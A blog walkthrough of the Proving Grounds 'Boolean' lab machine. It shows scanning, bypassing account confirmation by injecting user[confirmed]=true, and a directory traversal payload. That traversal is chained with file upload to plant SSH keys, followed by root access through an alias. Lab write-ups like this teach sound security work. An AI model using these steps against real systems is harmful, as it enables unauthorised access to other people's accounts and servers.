In this walk through, we will be going through the Boolean room from Proving Grounds. This room is rated as Intermediate on the platform and it consist of exploitation bypassing of account confirmation implementations in user account creation along with the chaining of directory traversal and file upload vulnerability to get initial access. For the privilege escalation, it require abusing of irresponsible use of alias in Linux. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Boolean |
| IPaddress | 192.168.242.231 |
| Difficulty | Intermediate |
| OS | Linux |
| Description | Boolean is an Intermediate level Linux machine that requires bypassing of account confirmation implementations in user account creation along with the chaining of directory traversal and file upload vulnerability to get initial access. For the privilege escalation, it require abusing of irresponsible use of alias in Linux. |
Enumeration:
- I started off with my regular nmap aggressive scan and found 3 ports opened – 22 (SSH), 80 (HTTP), 33017 (Potentially HTTP).
$ sudo nmap -A 192.168.242.231 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-18 13:23 IST Nmap scan report for 192.168.242.231 Host is up (0.20s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 37:80:01:4a:43:86:30:c9:79:e7:fb:7f:3b:a4:1e:dd (RSA) | 256 b6:18:a1:e1:98:fb:6c:c6:87:55:45:10:c6:d4:45:b9 (ECDSA) |_ 256 ab:8f:2d:e8:a2:04:e7:b7:65:d3:fe:5e:93:1e:03:67 (ED25519) | vulners: | cpe:/a:openbsd:openssh:7.9p1: | EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT* | EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT* | EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT* | EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT* | CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111 | 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328 *EXPLOIT* | 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009 *EXPLOIT* | PRION:CVE-2019-16905 4.4 https://vulners.com/prion/PRION:CVE-2019-16905 | CVE-2019-16905 4.4 https://vulners.com/cve/CVE-2019-16905 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | PRION:CVE-2019-6110 4.0 https://vulners.com/prion/PRION:CVE-2019-6110 | PRION:CVE-2019-6109 4.0 https://vulners.com/prion/PRION:CVE-2019-6109 | CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110 | CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109 | PRION:CVE-2019-6111 2.6 https://vulners.com/prion/PRION:CVE-2019-6111 | PRION:CVE-2018-20685 2.6 https://vulners.com/prion/PRION:CVE-2018-20685 | CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685 |_ PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT* 80/tcp open http | fingerprint-strings: | DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns: | HTTP/1.1 400 Bad Request | FourOhFourRequest, GetRequest, HTTPOptions: | HTTP/1.0 403 Forbidden | Content-Type: text/html; charset=UTF-8 |_ Content-Length: 0 | http-title: Boolean |_Requested resource was http://192.168.242.231/login 3000/tcp closed ppp 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port80-TCP:V=7.80%I=7%D=1/18%Time=65A8D8FA%P=x86_64-pc-linux-gnu%r(GetR SF:equest,55,"HTTP/1\.0\x20403\x20Forbidden\r\nContent-Type:\x20text/html; SF:\x20charset=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,55,"H SF:TTP/1\.0\x20403\x20Forbidden\r\nContent-Type:\x20text/html;\x20charset= SF:UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,1C,"HTTP/1\.1\x20 SF:400\x20Bad\x20Request\r\n\r\n")%r(X11Probe,1C,"HTTP/1\.1\x20400\x20Bad\ SF:x20Request\r\n\r\n")%r(FourOhFourRequest,55,"HTTP/1\.0\x20403\x20Forbid SF:den\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nContent-Length:\ SF:x200\r\n\r\n")%r(GenericLines,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\ SF:n\r\n")%r(RPCCheck,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(D SF:NSVersionBindReqTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r( SF:DNSStatusRequestTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r( SF:Help,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SSLSessionReq,1 SF:C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServerCookie, SF:1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TLSSessionReq,1C,"HT SF:TP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Kerberos,1C,"HTTP/1\.1\x20 SF:400\x20Bad\x20Request\r\n\r\n")%r(SMBProgNeg,1C,"HTTP/1\.1\x20400\x20Ba SF:d\x20Request\r\n\r\n")%r(LPDString,1C,"HTTP/1\.1\x20400\x20Bad\x20Reque SF:st\r\n\r\n")%r(LDAPSearchReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n SF:\r\n")%r(LDAPBindReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r SF:(SIPOptions,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(LANDesk- SF:RC,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServer,1C SF:,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(NCP,1C,"HTTP/1\.1\x204 SF:00\x20Bad\x20Request\r\n\r\n")%r(NotesRPC,1C,"HTTP/1\.1\x20400\x20Bad\x SF:20Request\r\n\r\n")%r(JavaRMI,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\ SF:n\r\n")%r(WMSRequest,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r SF:(oracle-tns,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(ms-sql-s SF:,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(afp,1C,"HTTP/1\.1\x SF:20400\x20Bad\x20Request\r\n\r\n")%r(giop,1C,"HTTP/1\.1\x20400\x20Bad\x2 SF:0Request\r\n\r\n"); Aggressive OS guesses: Linux 2.6.32 (88%), Linux 2.6.32 or 3.10 (88%), Linux 3.4 (88%), Linux 3.5 (88%), Linux 4.2 (88%), Linux 4.4 (88%), Synology DiskStation Manager 5.1 (88%), WatchGuard Fireware 11.8 (88%), Linux 2.6.35 (87%), Linux 3.10 (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 3000/tcp) HOP RTT ADDRESS 1 198.30 ms 192.168.45.1 2 197.34 ms 192.168.45.254 3 198.40 ms 192.168.251.1 4 198.53 ms 192.168.242.231 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 48.87 seconds


sudo nmap -sS -p- -T5 192.168.242.231

- Enumerated the web server running on port 80 reveals a custom login panel. Tried bunch of common username and password combo on that but found no luck.

- Next, tried to register as admin account on the target. However, the account creation requires confirmation for which an email has to be sent on the user’s email address.

- Fired, gobuster on the target to reveal some hidden directories. Got one interesting one – filemanager however it required authentication.
gobuster dir -u http://192.168.242.231/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt

- Checked the service running on port 33017 found a static page over there. Nothing fancy!

Bypassing Account confirmation
- Going back to the user account creation on port 80. I intercepted the request of account confirmation page using burpsuite where we can see the Change email parameter along with other required fields.

- Forwarded the request to server gives us a 200 OK response code with some json fields below. As per the JSON data, we got our email, user id and username there and the confirmed status as false.

- I manually added the user confirmation field in the POST request with user[confirmed]=true and forwarded the request to the server.
![PG - Boolean POST request with user[confirmed]=true](https://inventyourshit.com/wp-content/uploads/2024/07/Pasted-image-20240119125320.png)
- The server returned with 200 OK response again however this time our user is created.

Initial Access:
- Going back to our browser, we are now able to access the file manager.

- I tested if we can upload any files to the server and as per the results, we can.

- I clicked on the file and it uses a cwd parameter along with a file one to download the file. The cwd parameter some what looks like a “pwd” command in linux.

- Checked the parameters for a directory traversal vulnerability and it gave me a green light by listing the server files.
http://192.168.157.231/?cwd=../../../

- Checked for any private keys on the target using the directory traversal payloads however found nothing that we can use. However, we can still abuse this directory traversal vulnerability alongside the File upload functionality to write our public SSH keys on to the server and then use our private key to get shell access via SSH.

- Generated a pair of public and private keys using ssh-keygen. Changed the public key name to authorized_keys.
ssh-keygen -q -N '' -f sshkey mv sshkey.pub authorized_keys
- Uploaded the generated public key on to the .ssh directory.

- Now used the private key to get access as user remi onto the target. Captured the local flag from his home directory.
ssh -i sshkey [email protected]

Privilege Escalation:
- Checked the alias on the target server using the below command and found an alias root that uses the root’s ssh keys to log in on the server.
alias

- Used the same alias to get root on to the target. Captured the root flag and completed the challenge machine.
root


Also Read: PG – BlackGate
Conclusion:

So that was “Boolean” for you. We started off with a regular nmap scan and found 3 ports opened – 22 (SSH), 80 (HTTP), 33017 (Potentially HTTP). Enumerated the webserver on port 80 and found a login panel and register user functionality. Tried to create a user but got stuck at user confirmation. Then, using Burpsuite bypassed the confirmation by adding user[confirmed]=true parameter. Once bypassed, we were able to access the File manager on the server. Uploaded our public keys on the server using it and got initial access via SSH. For privilege escalation, checked the alias and found an entry for root that can be used to change user to root. Used the same and got access root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




